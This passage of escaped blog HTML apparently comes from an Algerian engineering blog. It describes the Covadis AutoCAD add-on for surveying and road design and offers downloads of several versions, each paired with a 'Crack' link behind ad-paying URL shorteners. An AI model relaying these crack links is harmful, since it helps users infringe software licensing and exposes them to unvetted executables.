مع دورات التعليم Tout sur Covadis avec les versions \u0026amp; Formation\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eكل ما يخص برنامج كوفاديس - جميع الاصدارات مع دورات التعليم\u003Cbr \/\u003E\u0026nbsp;Tout sur Covadis avec les versions +Formation\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E----------------------------------------------------\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003Eقبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/782143242130512\" target=\"_blank\"\u003EHydraulique : Cours +TD +Examens +Licence+ Master +Doctorat en Algérie\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E----------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003Eبرنامج هام للمهندسيين \u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/02\/hydraulique.html\" target=\"_blank\"\u003Eالهيدروليكين\u003C\/a\u003E و\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/02\/genie-civil.html\" target=\"_blank\"\u003Eالهندسة المدنية\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cu\u003EPrésentation\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EUn seul logiciel interactif, du levé codé aux plans d’exécution.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECOVADIS est un logiciel complet, simple et interactif de topographie et de conception VRD vous garantissant une approche globale ainsi qu’une maîtrise totale de tous vos projets d’aménagements.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEn exploitant sa technologie objet, son interactivité, ses profils associatifs, ses plates-formes dynamiques et ses métrés automatiques, vous réduisez considérablement le temps consacré à vos études.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EToute modification d’un projet a posteriori régénère automatiquement le calcul et les métrés.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDe l’avant-projet aux plans d’exécution, COVADIS vous permet d’optimiser, grâce à son interactivité, toutes les étapes de l’étude et de la conception.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECOVADIS vous permet notamment de réaliser vos calculs topo métriques, vos plans topographiques, vos projets de lotissements, vos aménagements urbains, vos réfections de voiries, vos projets VRD, vos calculs hydrauliques, vos dimensionnements de réseaux, etc. Son utilisation reste toujours très simple pour des géomètres ou des projeteurs.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECOVADIS est donc l’applicatif d’AutoCAD dédié aux géomètres, aux bureaux d’études VRD, aux entreprises de BTP et aux collectivités locales et territoriales. Il regroupe, en un seul logiciel, l’ensemble des fonctionnalités « métiers » suivantes\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Topographie\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Dessin assisté\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Projets de lotissements\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Modèle Numérique de terrain\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Conception 3D\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Terrassement multi plates-formes\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Projets linéaires (voirie, route)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Réseaux d'assainissement\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Divers\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Giratoires et épures de giration\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Métrés et bordereaux\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E⦿ Rendu 3D\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003Eمواضيع قد تهمك أيضا\u0026nbsp; :\u003C\/u\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/formation-complete-photoshop.html\" target=\"_blank\"\u003Eدورة كاملة لتعلم الفوتوشوب مجانا Formation Complète Photoshop\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003Eتحميل البرنامج\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\n\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-weight: 700;\"\u003E-----------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\u0026nbsp; Covadis V13\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E64Bits\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/clesolea.com\/3bUq\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/linkjust.com\/AzZksstVG\" target=\"_blank\"\u003ELink2\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003Eكراك Crack\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/clesolea.com\/3bXu\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/linkjust.com\/cAo\" target=\"_blank\"\u003Elink2\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n----------------------------------------------------------------------------------\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECovadis version 9.1\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/6LwViSIL#BH9zGQcp9DlheHhRUvelTiyI82ButYT-MCeANTVzK_4\" target=\"_blank\"\u003EPart 1\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/fa5xGIIZ#PvcoU_RfrZkb2upAQC2quYOPM-Ytf-9VFmcTtXBWirw\" target=\"_blank\"\u003EPart 2\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/mega.nz\/file\/nahTiKSR#td8DUYAwKZk3qDmdHKN9vEH6O60mPIjvZtamYoNOb1A\" target=\"_blank\"\u003EPart 3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eكراك Crack\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/raboninco.com\/1sm3s\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp; Link2\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ECOVADIS 10.1\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/raboninco.com\/1smaM\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/linkjust.com\/F0YpuTs\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003Eكتب حول البرنامج لتعلمه\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Notion sur Covadis\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/neswery.com\/10UE\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gsurl.me\/eaXg\"\u003EGetsurl\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EProfil en long Covadis\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/neswery.com\/10YQ\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/gsurl.me\/eaXl\"\u003EGetsurl\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFormations Covadis Assainissement\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/neswery.com\/10gT\"\u003EAdfly\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/gsurl.me\/eaXp\"\u003EGetsurl\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E(Maîtriser Covadis Assainissement (Vidéo\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/dapalan.com\/1FVg\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/gsurl.me\/eeTl\"\u003EGetsurl\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003Eمواضيع قد تهمك أيضا\u0026nbsp; :\u003C\/u\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/francais-avec-pierre-pack-gratuitement.html\" target=\"_blank\"\u003Eدروس مدفوعة لأشهر مدرس لغة فرنسية بيار\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/70-marketing.html\" target=\"_blank\"\u003Eأكثر من 70 كتاب في فن التسويق الماركيتيغ مجانا \u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E----------------------------------------------------------------------\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EComment télécharger\u0026nbsp;du site\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003Eطريقة التحميل\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eمن يختار Adfly الطريقة بالفيديو :\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=hYCSx9Bc9mc\u0026amp;t=4s\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003EGetsurl طريقة التحميل عبر\u0026nbsp; :\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/zpoKxGfFGk4\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E----------------------------------------------------------------------\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/cours-et-examens-ecole-superieur.html\" target=\"_blank\"\u003ECours et Examens Ecole Supérieur d'Hydraulique ENSH دروس وامتحانات المدرسة الوطنية العليا للري بالجزائر\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/02\/hydraulique.html\" target=\"_blank\"\u003Eدروس وامتحانات تخصص هندسة المياه والري - هيدروليك Cours et Examens Hydraulique :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/02\/genie-civil.html\" target=\"_blank\"\u003Eدروس وامتحانات تخصص هندسة مدنية بالجزائر Cours et Examens Génie Civil en Algérie\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/doctorat.html\" target=\"_blank\"\u003EDoctorat حصريا : جميع مواضيع تحضير الدكتوراه بالجزائر لجميع التحصصات من هنا !\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/04\/livre-hydrologie-et-hydraulique-urbaine.html\" target=\"_blank\"\u003ELivre : Hydrologie et Hydraulique Urbaine en Réseau d’assainissement. (Formation d'ingénieur) PDF\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px; text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca 